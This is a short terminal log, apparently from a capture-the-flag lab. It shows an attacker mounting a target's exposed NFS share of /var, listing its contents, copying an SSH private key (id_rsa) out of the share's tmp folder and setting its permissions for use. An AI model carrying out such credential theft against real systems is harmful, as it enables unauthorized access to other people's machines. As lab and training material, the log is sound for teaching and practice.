 root@ip-10-10-52-50:~# mkdir /mnt/kenobinfs
root@ip-10-10-52-50:~# mount 10.10.34.142:/var /mnt/kenobinfs
root@ip-10-10-52-50:~# ls -la /mnt/kenobinfs
total 56
drwxr-xr-x 14 root root  4096 Sep  4  2019 .
drwxr-xr-x  3 root root  4096 Nov  6 21:30 ..
drwxr-xr-x  2 root root  4096 Sep  4  2019 backups
drwxr-xr-x  9 root root  4096 Sep  4  2019 cache
drwxrwxrwt  2 root root  4096 Sep  4  2019 crash
drwxr-xr-x 40 root root  4096 Sep  4  2019 lib
drwxrwsr-x  2 root staff 4096 Apr 12  2016 local
lrwxrwxrwx  1 root root     9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root lxd   4096 Sep  4  2019 log
drwxrwsr-x  2 root mail  4096 Feb 26  2019 mail
drwxr-xr-x  2 root root  4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root     4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root  4096 Jan 29  2019 snap
drwxr-xr-x  5 root root  4096 Sep  4  2019 spool
drwxrwxrwt  6 root root  4096 Nov  6 21:25 tmp
drwxr-xr-x  3 root root  4096 Sep  4  2019 www
root@ip-10-10-52-50:~# cp /mnt/kenobinfs/var/id_rsa .
cp: cannot stat '/mnt/kenobinfs/var/id_rsa': No such file or directory
root@ip-10-10-52-50:~# cp /mnt/kenobinfs/var/tmp/id_rsa .
cp: cannot stat '/mnt/kenobinfs/var/tmp/id_rsa': No such file or directory
root@ip-10-10-52-50:~# cp /mnt/kenobinfs/tmp/id_rsa .
root@ip-10-10-52-50:~# chmod 600 id_rsa